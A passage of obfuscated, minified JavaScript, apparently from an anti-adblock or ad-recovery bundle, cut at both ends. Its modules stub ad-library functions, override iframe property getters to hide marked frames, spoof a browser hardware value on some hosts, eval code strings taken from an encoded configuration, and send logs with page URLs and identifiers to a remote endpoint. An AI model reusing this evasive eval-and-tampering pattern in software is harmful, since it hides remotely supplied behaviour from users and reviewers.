u=M['A'][xK(0xd08)](window)[xK(0x503)][xK(0xbc0)](E,xK(0xb79));if(u&&!(0x0,O['EW'])(u))try{const g=new URL(u)[xK(0xbd7)];(A[xK(0xc16)][xK(0xc82)](K=>K[xK(0x2b1)](u))||A[xK(0x21f)][xK(0xc82)](K=>g[xK(0x8d9)](K)))&&M['A'][xK(0xd08)](window)[xK(0xad7)][xK(0xbc0)](E,xK(0xb79),(0x0,O['Wq'])({'protectUrlContext':U,'url':u,'kind':O['MN'][xK(0xa30)],'endpoint':Y['A'][xK(0xa33)]}));}catch(K){}}const Z=E[xK(0x337)]()[xK(0x631)](s0=>s0[xK(0xfaa)](xK(0x676)));Z[xK(0xcb1)]>0x0&&Z[xK(0x556)](s0=>{const xr=xK;E[xr(0xdb8)](s0);});};},0x1d7d:(x,w,S)=>{'use strict';const w0=a2o;S['d'](w,{'A':()=>P});var O,Y=S(0x2125),M=S(0x6f7),X=S(0x758),C=S(0x190b),z=S(0x23b5),R=S(0x4c5),Q=S(0x1d4b),J=S(0xff7),v=S(0x848),j=S(0x18f7);const D=w0(0x4e1);var T=function(U){const w1=w0;return U[U[w1(0x5e2)]=0x0]=w1(0x5e2),U[U[w1(0xa15)]=0x1]=w1(0xa15),U[U[w1(0x674)]=0x2]=w1(0x674),U;}(T||{});class P{constructor(U){const w2=w0;var A=this;let E=arguments[w2(0xcb1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:T[w2(0x674)],q=arguments[w2(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',F=arguments[w2(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[w2(0x495)]=U,this[w2(0xa75)]=E,this[w2(0x893)]=q,this[w2(0x269)]=F,(0x0,Y['A'])(this,w2(0xcd0),function(I){const w3=w2;for(var B=arguments[w3(0xcb1)],Z=new Array(B>0x1?B-0x1:0x0),k=0x1;k<B;k++)Z[k-0x1]=arguments[k];return{'level':I,'timestamp':Date[w3(0xe45)](),'inventoryId':A[w3(0x893)],'args':Z};}),(0x0,Y['A'])(this,w2(0x68c),()=>{const w4=w2;window[w4(0xe8a)](w4(0xc96),I=>{const w5=w4;if(I[w5(0x79f)]&&I[w5(0x79f)][w5(0x485)]===D){if(this[w5(0xa75)]===T[w5(0xa15)])return b({'inventoryId':this[w5(0x893)],...I[w5(0x79f)]});if(this[w5(0xa75)]===T[w5(0x5e2)]&&I[w5(0x79f)][w5(0x893)]){if(w5(0x9d1)===I[w5(0x79f)][w5(0xb00)])return P[w5(0x9d1)]('['[w5(0x1f7)](I[w5(0x79f)][w5(0x893)],']'),...I[w5(0x79f)][w5(0xedf)]);if(w5(0xe67)===I[w5(0x79f)][w5(0xb00)])return P[w5(0xe67)]('['[w5(0x1f7)](I[w5(0x79f)][w5(0x893)],']'),...I[w5(0x79f)][w5(0xedf)]);if(w5(0x47a)===I[w5(0x79f)][w5(0xb00)])return P[w5(0x47a)](I[w5(0x79f)][w5(0x47a)],'['[w5(0x1f7)](I[w5(0x79f)][w5(0x893)],']'),...I[w5(0x79f)][w5(0xedf)]);}}});}),(0x0,Y['A'])(this,w2(0x664),()=>{const w7=w2,I=async()=>{const w6=a2o;if(w6(0xd7a)!==window[w6(0x8ca)][w6(0xafc)]&&w6(0x3ae)!==window[w6(0x8ca)][w6(0xafc)])return;window[w6(0x8ca)][w6(0xafc)]='';const B=prompt(w6(0xb5f));if(w6(0x8b0)===B)return this[w6(0x269)][w6(0x556)](H=>console[w6(0x457)](...H[w6(0xedf)]));if(w6(0x3ae)!==B)return;const Z=prompt(w6(0x37a)),k=prompt(w6(0xc96)),G=await P[w6(0xbbf)](w6(0xd48),null!=Z?Z:w6(0x56a),null!=k?k:w6(0x56a));alert(w6(0xb71)),window[w6(0x612)](w6(0x741)[w6(0x1f7)](G));};window[w7(0xe8a)](w7(0x4c6),I),window[w7(0x331)](I,0xbb8);}),E===T[w2(0x5e2)]&&this[w2(0x664)](),E!==T[w2(0x5e2)]&&E!==T[w2(0xa15)]||this[w2(0x68c)]();}static[w0(0x9d1)](){const w8=w0;this[w8(0xf33)]();for(var U=arguments[w8(0xcb1)],A=new Array(U),E=0x0;E<U;E++)A[E]=arguments[E];const q=this[w8(0xc32)][w8(0xcd0)](w8(0x9d1),...A);if(this[w8(0xc32)][w8(0xa75)]!==T[w8(0x5e2)])return b(q);this[w8(0xc32)][w8(0x269)][w8(0x983)](q),(z['A'][w8(0x9d1)]||w8(0x35a)===R['A'][w8(0xd08)](w8(0x4d8),!0x1))&&console[w8(0x457)](...A);}static[w0(0xe67)](){const w9=w0;this[w9(0xf33)]();for(var U=arguments[w9(0xcb1)],A=new Array(U),E=0x0;E<U;E++)A[E]=arguments[E];const q=this[w9(0xc32)][w9(0xcd0)](w9(0xe67),...A);if(this[w9(0xc32)][w9(0xa75)]!==T[w9(0x5e2)])return b(q);this[w9(0xc32)][w9(0x269)][w9(0x983)](q),(z['A'][w9(0x9d1)]||w9(0x35a)===R['A'][w9(0xd08)](w9(0x4d8),!0x1))&&console[w9(0xe67)](...A);}static[w0(0x47a)](U){const ws=w0;this[ws(0xf33)]();for(var A=arguments[ws(0xcb1)],E=new Array(A>0x1?A-0x1:0x0),q=0x1;q<A;q++)E[q-0x1]=arguments[q];const F=this[ws(0xc32)][ws(0xcd0)](ws(0x47a),[U,...E]);if(F[ws(0x47a)]=U,this[ws(0xc32)][ws(0xa75)]!==T[ws(0x5e2)])return b(F);this[ws(0xc32)][ws(0x269)][ws(0x983)](F),(z['A'][ws(0x9d1)]||ws(0x35a)===R['A'][ws(0xd08)](ws(0x4d8),!0x1))&&console[ws(0x47a)](U,...E);}static[w0(0x3b5)](U,A){const wo=w0;return this[wo(0xf33)](),P[wo(0x9d1)](wo(0x3b5),U,A),P[wo(0x9d1)](wo(0xcbf),(function(){const wW=wo;try{const E=performance[wW(0x85b)](wW(0x2a0));if(0x0===E[wW(0xcb1)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [q,F,I,B]=[0x0,0x0,0x0,0x0],[Z,k,G,H,V,L]=[0x0,0x0,0x0,0x0,0x0,0x0];return E[wW(0x556)](K=>{const wN=wW;q++,F+=K[wN(0xa73)],(0x0===Z||Z>K[wN(0xa73)])&&(Z=K[wN(0xa73)]),G<K[wN(0xa73)]&&(G=K[wN(0xa73)]),K[wN(0x338)][wN(0xc6f)](z['A'][wN(0xa33)])&&(0x0,M['EW'])(K[wN(0x338)])&&(0x0,M['sH'])(K[wN(0x338)])[wN(0x87a)][wN(0xc6f)](z['A'][wN(0xa33)])&&(I++,B+=K[wN(0xa73)],(0x0===H||H>K[wN(0xa73)])&&(H=K[wN(0xa73)]),L<K[wN(0xa73)]&&(L=K[wN(0xa73)]));}),k=F/q,V=B/I,{'minRTT':Z,'avgRTT':k,'maxRTT':G,'adshieldMinRTT':H,'adshieldAvgRTT':V,'adshieldMaxRTT':L};}catch(K){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),P[wo(0xbbf)](U,A,A);}static async[w0(0xbbf)](U,A,E){const wx=w0;this[wx(0xf33)]();const q=this[wx(0xc32)][wx(0x269)][wx(0x76f)](Z=>({...Z,'timestamp':Math[wx(0x22c)](Z[wx(0xa1c)]/0x3e8)})),F=C['A'][wx(0xbb6)](JSON[wx(0xe4f)](q)),I=await(0x0,v['C8'])(this[wx(0xc32)][wx(0x495)],z['A'][wx(0xa33)])?(0x0,v['XV'])(z['A'][wx(0xa33)],0x0):z['A'][wx(0xa33)],B=new URL(''[wx(0x1f7)](I,wx(0x522)));return B[wx(0xbea)][wx(0xf06)](wx(0x589),z['A'][wx(0x589)]),B[wx(0xbea)][wx(0xf06)](wx(0x2c6),U),B[wx(0xbea)][wx(0xf06)](wx(0xc56),A),B[wx(0xbea)][wx(0xf06)](wx(0xc96),E),B[wx(0xbea)][wx(0xf06)](wx(0xbb3),location[wx(0xb79)]),B[wx(0xbea)][wx(0xf06)](wx(0x39e),(0x0,Q['z3'])()[wx(0x80c)]()),B[wx(0xbea)][wx(0xf06)](wx(0x73a),(await(0x0,J['H4'])())[wx(0x80c)]()),B[wx(0xbea)][wx(0xf06)](wx(0xf6c),j['A'][wx(0x7cb)](0x10,0x10)),(await X['G'][wx(0xf1f)](wx(0xf35),(0x0,M['Wq'])({'protectUrlContext':this[wx(0xc32)][wx(0x495)],'url':B,'endpoint':I}),F))[wx(0x1018)];}}O=P,(0x0,Y['A'])(P,w0(0xc32),void 0x0),(0x0,Y['A'])(P,w0(0xb5c),U=>O[w0(0xc32)]=new O(U,T[w0(0x5e2)])),(0x0,Y['A'])(P,w0(0xac1),(U,A)=>O[w0(0xc32)]=new O(U,T[w0(0xa15)],A)),(0x0,Y['A'])(P,w0(0xf33),()=>{const ww=w0;O[ww(0xc32)]||(O[ww(0xc32)]=new O({'version':'v9','originalHostname':'_'}));});const b=U=>{const wS=w0;let A=window;for(;A!==window[wS(0xd15)][wS(0x5cf)];){A=A[wS(0x58e)][wS(0x5cf)];try{U[wS(0x485)]=D,A[wS(0x333)](U,'*');}catch(E){}}};},0xb:(x,w,S)=>{'use strict';S['d'](w,{'I':()=>z,'i':()=>i});var O=S(0x23b5),Y=S(0x143c),M=S(0x14a1),X=S(0x6f7),C=S(0x1d7d);const i=()=>{const wO=a2o;try{const Q='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24qrkai';if(0x12===Q[wO(0xcb1)])return null;const J=(0x0,Y['OC'])(decodeURI(Q));if(!J)throw wO(0x1019);return J;}catch(v){const m=wO(0x7f6)[wO(0x1f7)](v);return C['A'][wO(0x47a)](m),null;}},z=(Q,J,v,m)=>{const wY=a2o;Q[wY(0x631)](c=>wY(0xc52)===c[wY(0x545)]||wY(0x594)===c[wY(0x545)]&&J||wY(0xba0)===c[wY(0x545)]&&J&&v||wY(0xecd)===c[wY(0x545)]&&!J)[wY(0x556)](c=>(j=>{const wM=wY;try{const D=j[wM(0x22a)][wM(0x28b)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(l,h)=>(0x0,X['Wq'])({'protectUrlContext':m,'url':h,'endpoint':O['A'][wM(0xa33)]}))[wM(0x28b)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(l,h)=>(0x0,M['md'])(h));j[wM(0xf72)]&&R(D),j[wM(0xfce)]&&window[wM(0x331)](()=>R(D),j[wM(0xfce)][wM(0x101a)]),j[wM(0xcf5)]&&window[wM(0xe8a)](j[wM(0xcf5)][wM(0x2c6)],()=>R(D));}catch(l){console[wM(0x47a)](l);}})(c));},R=Q=>{const wX=a2o;try{eval(Q);}catch(J){O['A'][wX(0x9d1)]&&console[wX(0x47a)](wX(0xdd9),J);}};},0xa83:(x,w,S)=>{'use strict';const wC=a2o;S['d'](w,{'N2':()=>j,'je':()=>D,'lD':()=>c});var O=S(0x1d7d),Y=S(0xbb5);const M=wC(0xd1c),X={'querySelectorAll':()=>[]},C={'postMessage':()=>null,'document':X,'parent':window};function i(){const wi=wC;safe[wi(0x382)]();const l=Object[wi(0x7d4)](HTMLIFrameElement[wi(0x685)],wi(0x305));Object[wi(0x4f9)](HTMLIFrameElement[wi(0x685)],wi(0x305),{'get':function(){const wz=wi;if(this[wz(0x3f4)](M))return C;for(var T=arguments[wz(0xcb1)],f=new Array(T),P=0x0;P<T;P++)f[P]=arguments[P];return l[wz(0xd08)][wz(0xbc0)](this,...f);}});const h=Object[wi(0x7d4)](HTMLIFrameElement[wi(0x685)],wi(0xa8e));Object[wi(0x4f9)](HTMLIFrameElement[wi(0x685)],wi(0xa8e),{'get':function(){const wR=wi;if(this[wR(0x3f4)](M))return X;for(var T=arguments[wR(0xcb1)],f=new Array(T),P=0x0;P<T;P++)f[P]=arguments[P];return h[wR(0xd08)][wR(0xbc0)](this,...f);}});}function z(l){const wQ=wC;l[wQ(0x6b9)](M,'');}function R(){const wJ=wC,l=navigator[wJ(0x3fd)][wJ(0x9db)]();return![wJ(0xe9a),wJ(0x49e),wJ(0x56d),wJ(0xfc4),wJ(0x8dd),wJ(0xff9)][wJ(0xc82)](h=>l[wJ(0xfaa)](h))&&[wJ(0xd32),wJ(0xab2)][wJ(0xc82)](h=>l[wJ(0xfaa)](h));}function Q(l,h){return generateSafePromise((T,f)=>{const wv=a2o;let P=0x0;l[wv(0x556)](b=>{const we=wv;b[we(0x412)](a=>{const wm=we;h(a)&&T(!0x0),++P===l[wm(0xcb1)]&&T(!0x1);})[we(0x7fe)](f);});});}function J(l){const wc=wC,h=/__#\{(.*?)\}#__/gi,T=[];let f=0x0,P=null;for(;null!==(P=h[wc(0xa38)](l));)T[wc(0x983)](l[wc(0xa00)](f,P[wc(0xecc)])),T[wc(0x983)](v(P[0x1])),f=P[wc(0xecc)]+P[0x0][wc(0xcb1)];return T[wc(0x983)](l[wc(0xa00)](f)),T[wc(0x508)]('');}function v(l){const wj=wC;try{const h=eval(l);return null===h?wj(0x56a):void 0x0===h?wj(0x73f):h[wj(0x80c)]();}catch(T){return console[wj(0x47a)](T),T[wj(0x80c)]();}}function e(l){const wD=wC;[wD(0x280),wD(0xda5),wD(0xa7b),wD(0x9bc),wD(0x5be),wD(0x689),wD(0x80e),wD(0xa89),wD(0xa0b),wD(0x2de),wD(0x639)][wD(0xc82)](h=>location[wD(0xbd7)][wD(0x8d9)](h))&&Object[wD(0x4f9)](l,wD(0x588),{'get':function(){return 0x8;}});}const m=(l,h,T)=>{const wl=wC;let f={'targeting':{}};const P={'addService':()=>P,'defineSizeMapping':()=>P,'getAdUnitPath':()=>l,'getOutOfPage':()=>wl(0x1c7)===h,'getResponseInformation':()=>P,'getSlotElementId':()=>T,'setCollapseEmptyDiv':()=>P,'setConfig':b=>(f={...f,...b},P),'getConfig':b=>f[b],'setTargeting':(b,a)=>(f[wl(0x748)][b]=a,P),'clearTargeting':()=>(f[wl(0x748)]={},P),'getTargeting':b=>{const wh=wl;var a;return null!==(a=f[wh(0x748)][b])&&void 0x0!==a?a:[];},'getTargetingKeys':()=>Object[wl(0xb78)](f[wl(0x748)]),'getTargetingMap':()=>f[wl(0x748)],'setForceSafeFrame':b=>P};return P;};function c(l){const wT=wC;window[wT(0x25b)]=window[wT(0x25b)]||{},window[wT(0x25b)][wT(0x779)]=window[wT(0x25b)][wT(0x779)]||[];const h=function(){const wf=wT,T=window[wf(0x25b)][wf(0x1061)];window[wf(0x25b)][wf(0x1061)]=function(f,P){const wP=wf;if(P===window[wP(0x25b)][wP(0x775)][wP(0x636)][wP(0x862)]||l[wP(0xc82)](E=>f[wP(0x9db)]()[wP(0xfaa)](E[wP(0x9db)]())))return O['A'][wP(0x9d1)](wP(0x483),f),m(f,wP(0x1c7),wP(0x2aa));for(var b=arguments[wP(0xcb1)],U=new Array(b>0x2?b-0x2:0x0),A=0x2;A<b;A++)U[A-0x2]=arguments[A];return T[wP(0xbc0)](this,f,P,...U);};};try{window[wT(0x25b)][wT(0x779)][wT(0x5b4)](h);}catch(T){O['A'][wT(0x47a)](wT(0xe76)+T),window[wT(0x25b)][wT(0x779)][wT(0x983)](h),window[wT(0x25b)][wT(0x779)][wT(0x983)](()=>{const wb=wT,f=window[wb(0x25b)][wb(0x302)]()[wb(0x512)]()[wb(0x631)](P=>P[wb(0xc5a)]())[wb(0x631)](P=>P[wb(0xf95)]()[wb(0x9db)]()[wb(0xfaa)](wb(0x2aa)));f[wb(0xcb1)]>0x0&&(O['A'][wb(0x9d1)](wb(0x8db)+f[wb(0x76f)](P=>P[wb(0xf95)]())[wb(0x508)](',\x20')),window[wb(0x25b)][wb(0x416)](f));});}}function j(l){const wa=wC;if(0x0===l[wa(0xcb1)])return;window[wa(0x25b)]=window[wa(0x25b)]||{},window[wa(0x25b)][wa(0x779)]=window[wa(0x25b)][wa(0x779)]||[];const h=function(){const wU=wa,T=window[wU(0x25b)][wU(0x1068)];window[wU(0x25b)][wU(0x1068)]=function(f,P,b){const wA=wU,U=l[wA(0x631)](F=>f[wA(0xfaa)](F));if(U[wA(0xcb1)]>0x0)return O['A'][wA(0x9d1)](wA(0x7c0),f,wA(0x6bd),U[wA(0x508)](',\x20'),']'),m(f,P,b);for(var A=arguments[wA(0xcb1)],E=new Array(A>0x3?A-0x3:0x0),q=0x3;q<A;q++)E[q-0x3]=arguments[q];return T[wA(0xbc0)](this,f,P,b,...E);};};try{window[wa(0x25b)][wa(0x779)][wa(0x5b4)](h);}catch(T){O['A'][wa(0x47a)](wa(0xe76)+T),window[wa(0x25b)][wa(0x779)][wa(0x983)](h),window[wa(0x25b)][wa(0x779)][wa(0x983)](()=>{const wE=wa,f=window[wE(0x25b)][wE(0x302)]()[wE(0x512)]()[wE(0x631)](P=>l[wE(0xc82)](b=>P[wE(0xf95)]()[wE(0xfaa)](b)));f[wE(0xcb1)]>0x0&&(O['A'][wE(0x9d1)](wE(0x513)+f[wE(0x76f)](P=>P[wE(0xf95)]())[wE(0x508)](',\x20')),window[wE(0x25b)][wE(0x416)](f));});}}function D(){const wq=wC;(arguments[wq(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[wq(0xb26)])[wq(0x556)](l=>{const wF=wq;window[l]=window[l]||{},window[l][wF(0x9e1)]=window[l][wF(0x9e1)]||[],window[l][wF(0x9e1)][wF(0x983)](function(){const wB=wF,h=function(T){const wI=a2o;try{T&&wI(0xc23)==typeof T[wI(0xa56)]&&(O['A'][wI(0x9d1)](wI(0x7a3)[wI(0x1f7)](l),T[wI(0xa56)]),setTimeout(()=>T[wI(0xa56)]([]),0x0)),O['A'][wI(0x9d1)](wI(0x34d)[wI(0x1f7)](l),T);}catch(f){O['A'][wI(0x47a)](wI(0xf3a)[wI(0x1f7)](l),f);}return Promise[wI(0x8b3)]({'bids':[],'timedOut':[],'auctionId':null});};h[wB(0x9d4)]=function(T){const wZ=wB;return wZ(0xc23)!=typeof T||O['A'][wZ(0x9d1)](''[wZ(0x1f7)](l,wZ(0x107d))[wZ(0x1f7)](T)),T;},window[l][wB(0x868)]=h,window[l][wB(0xba1)]=function(){const wk=wB;O['A'][wk(0x9d1)](wk(0xb6e)[wk(0x1f7)](l,wk(0xc38)));},window[l][wB(0xe44)]=function(){const wn=wB;O['A'][wn(0x9d1)](wn(0xb6e)[wn(0x1f7)](l,wn(0xda2)));},window[l][wB(0x9b1)]=function(){const wy=wB;return O['A'][wy(0x9d1)](wy(0xb6e)[wy(0x1f7)](l,wy(0x2d2))),{};};});});}},0x1b34:(x,w,S)=>{'use strict';const wG=a2o;S['d'](w,{'aX':()=>M,'uD':()=>X});var O=S(0x4c5);const Y=wG(0x9a2);function M(){const wH=wG,C=O['A'][wH(0xd08)](Y);return C?wH(0x35a)===C:void 0x0;}function X(C){const wd=wG;O['A'][wd(0xeb9)](Y,C[wd(0x80c)]());}},0x1ce9:(x,w,S)=>{'use strict';const wV=a2o;S['d'](w,{'A':()=>z});var O=S(0x2125),Y=S(0x6f7),M=S(0x261a),X=S(0x18f7),C=S(0x1974);class z{static[wV(0x4ca)](R){const wp=wV;if(!R[wp(0xd4d)])return 0x0;let Q;for(Q=0x0;Q<R[wp(0xd4d)][wp(0x2b6)][wp(0xcb1)]&&R[wp(0xd4d)][wp(0x2b6)][Q]!==R;Q++);return Q;}static[wV(0x7bd)](){const wt=wV;let R=arguments[wt(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return R[wt(0x29c)]!==R[wt(0xd15)];}catch(Q){return!0x0;}}static[wV(0x1027)](){const wL=wV;if(void 0x0!==z[wL(0xca1)])return z[wL(0xca1)];if(!z[wL(0x7bd)]())return z[wL(0xca1)]=!0x1,!0x1;if(window[wL(0x8ca)][wL(0xb79)][wL(0xc6f)](wL(0x455))||(0x0,Y['EW'])(window[wL(0x8ca)][wL(0xb79)]))return z[wL(0xca1)]=!0x0,!0x0;try{if((window[wL(0x8ca)][wL(0xb79)][wL(0xfaa)]('#')?window[wL(0x8ca)][wL(0xb79)][wL(0xa00)](0x0,window[wL(0x8ca)][wL(0xb79)][wL(0x7a1)]('#')):window[wL(0x8ca)][wL(0xb79)])===(window[wL(0x58e)][wL(0x8ca)][wL(0xb79)][wL(0xfaa)]('#')?window[wL(0x58e)][wL(0x8ca)][wL(0xb79)][wL(0xa00)](0x0,window[wL(0x58e)][wL(0x8ca)][wL(0xb79)][wL(0x7a1)]('#')):window[wL(0x58e)][wL(0x8ca)][wL(0xb79)]))return z[wL(0xca1)]=!0x0,!0x0;}catch(R){}return z[wL(0xca1)]=!0x1,!0x1;}static[wV(0x59c)](){const wu=wV;if(!this[wu(0x7bd)]())return!0x1;try{return window[wu(0x58e)][wu(0x8ca)][wu(0xb79)],!0x1;}catch(R){return!0x0;}}static[wV(0xe3d)](R){const wg=wV,Q=wg(0x78c);let J=R[Q];return J||(J=X['A'][wg(0xc5d)](),R[Q]=J),J;}static[wV(0x46c)](R){const wK=wV,Q=document[wK(0x6f7)](wK(0x77c)),J=M['A'][wK(0xd08)]()[wK(0x2ef)][wK(0xd08)][wK(0xbc0)](R);for(let v=0x0;v<J[wK(0xcb1)];v++){const m=J[v];M['A'][wK(0xd08)]()[wK(0xad7)][wK(0xbc0)](Q,m[wK(0x338)],m[wK(0x7a6)]);}return M['A'][wK(0xd08)]()[wK(0x76a)][wK(0xeb9)][wK(0xbc0)](Q,M['A'][wK(0xd08)]()[wK(0x76a)][wK(0xd08)][wK(0xbc0)](R)),Q;}static[wV(0x4ec)](R,Q){const wr=wV;Q[wr(0x354)]?M['A'][wr(0xd08)]()[wr(0xadc)][wr(0xbc0)](Q[wr(0xd61)],R,Q[wr(0x354)]):M['A'][wr(0xd08)]()[wr(0x3f9)][wr(0xbc0)](Q[wr(0xd61)],R);}static async[wV(0x9a7)](R,Q){const S0=wV;if(M['A'][S0(0xd08)]()[S0(0x503)][S0(0xbc0)](R,S0(0xf67))&&!M['A'][S0(0xd08)]()[S0(0x503)][S0(0xbc0)](R,S0(0x1034))){const J=(0x0,C['c'])(v=>{const S1=S0;M['A'][S1(0xd08)]()[S1(0x51f)][S1(0xbc0)](R,S1(0xd7b),()=>{v();}),M['A'][S1(0xd08)]()[S1(0x51f)][S1(0xbc0)](R,S1(0x47a),()=>{v();});});return Q[S0(0xd4d)][S0(0xfad)](R,Q),J;}return Q[S0(0xd4d)][S0(0xfad)](R,Q),(0x0,C['c'])(v=>v());}static async[wV(0x93b)](R,Q){const S2=wV;if(M['A'][S2(0xd08)]()[S2(0x503)][S2(0xbc0)](Q,S2(0xf67))&&!M['A'][S2(0xd08)]()[S2(0x503)][S2(0xbc0)](Q,S2(0x1034))){const J=(0x0,C['c'])(v=>{const S3=S2;M['A'][S3(0xd08)]()[S3(0x51f)][S3(0xbc0)](Q,S3(0xd7b),()=>{v();}),M['A'][S3(0xd08)]()[S3(0x51f)][S3(0xbc0)](Q,S3(0x47a),()=>{v();});});return M['A'][S2(0xd08)]()[S2(0x3f9)][S2(0xbc0)](R,Q),J;}return M['A'][S2(0xd08)]()[S2(0x3f9)][S2(0xbc0)](R,Q),(0x0,C['c'])(v=>v());}}(0x0,O['A'])(z,wV(0xca1),void 0x0);},0x4c5:(x,w,S)=>{'use strict';const S4=a2o;S['d'](w,{'A':()=>M});var O=S(0x2125);const Y=0x1f40;class M{static[S4(0xb15)](C){const S5=S4;this[S5(0x53f)]=C;}static[S4(0xd08)](C){const S6=S4;let z=!(arguments[S6(0xcb1)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[S6(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:S6(0x917);try{return z&&(C=X(C)),window[R][S6(0x105b)](C);}catch(Q){return'';}}static[S4(0xeb9)](C,z){const S7=S4;let R=!(arguments[S7(0xcb1)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],Q=arguments[S7(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:S7(0x917);try{if(R&&(C=X(C)),!this[S7(0x53f)])return window[Q][S7(0x885)](C,z);(async function(){const Sw=S7,{enableGpp:J=!0x1}={},v=await function(c){const {tcfTimeoutMs:j=Y,requireTcString:D=!0x0}=c||{};return new Promise(async(h,T)=>{const So=a2o;try{var f,P;await(function(){const S8=a2o;let E=arguments[S8(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Y;return new Promise((q,F)=>{const S9=S8,I=Date[S9(0xe45)](),B=()=>{const Ss=S9;Ss(0xc23)!=typeof window[Ss(0x3e7)]?Date[Ss(0xe45)]()-I>E?F(new Error(Ss(0x8dc))):setTimeout(B,0x32):q(window[Ss(0x3e7)]);};B();});}(j));let b=!0x1;const U=E=>!(!E||So(0x31e)!==E[So(0xae8)]&&So(0xba8)!==E[So(0xae8)]||D&&!E[So(0xac8)]),A=(E,q)=>{const SW=So;if(q&&!b&&U(E)){b=!0x0;try{var F,I;null===(F=(I=window)[SW(0x3e7)])||void 0x0===F||F[SW(0xbc0)](I,SW(0x1cd),0x2,()=>{},E[SW(0x460)]);}catch{}h(E);}};null===(f=(P=window)[So(0x3e7)])||void 0x0===f||f[So(0xbc0)](P,So(0xe8a),0x2,A),setTimeout(()=>{const SN=So;b||T(new Error(SN(0xc67)));},j);}catch(E){T(E);}});}();if(!function(c){const Sx=a2o;var j,D;return!!(null!==(j=null===(D=c[Sx(0x6ee)])||void 0x0===D?void 0x0:D[Sx(0x5f4)])&&void 0x0!==j?j:{})[0x1];}(v))throw new Error(Sw(0xe75));let m;if(J)try{m=await(function(){const SS=Sw;let c=arguments[SS(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((j,D)=>{const SO=SS,l=Date[SO(0xe45)](),h=()=>{const SY=SO;SY(0xc23)!=typeof window[SY(0xa35)]?Date[SY(0xe45)]()-l>c?D(new Error(SY(0xf0a))):setTimeout(h,0x32):((()=>{const SM=SY;try{var T,f,P,b;null===(T=(f=window)[SM(0xa35)])||void 0x0===T||T[SM(0xbc0)](f,SM(0xe8a),(U,A)=>{const SX=SM;A&&U&&(SX(0x7f1)===U[SX(0x4a1)]||SX(0x74e)===U[SX(0x4a1)])&&j(U);}),null===(P=(b=window)[SM(0xa35)])||void 0x0===P||P[SM(0xbc0)](b,SM(0xcec),(U,A)=>{const SC=SM;A&&U&&j({'eventName':SC(0xcfb),'data':U});});}catch{}})());};h();});}());}catch(c){console[Sw(0xe67)](c);}return{'result':await Promise[Sw(0x8b3)]((j=>{const Si=Sw;let {tcData:D,gppInfo:l}=j;window[Q][Si(0x885)](C,z);})({'tcData':v,'gppInfo':m})),'tcData':v,'gppInfo':m};}()[S7(0x7fe)](J=>{}));}catch(J){}}static[S4(0x666)](C){const Sz=S4;let z=!(arguments[Sz(0xcb1)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[Sz(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Sz(0x917);try{return z&&(C=X(C)),window[R][Sz(0xdff)](C);}catch(Q){}}}(0x0,O['A'])(M,S4(0x53f),!0x1);const X=C=>''[S4(0x1f7)](window[S4(0x8ca)][S4(0x680)],S4(0xd60))[S4(0x1f7)](btoa(C));},0x1fbd:(x,w,S)=>{'use strict';S['d'](w,{'B3':()=>C,'I1':()=>Y,'Nq':()=>X});let O=!0x1;function Y(){return O;}const M=()=>{O=!0x0;};function X(){const 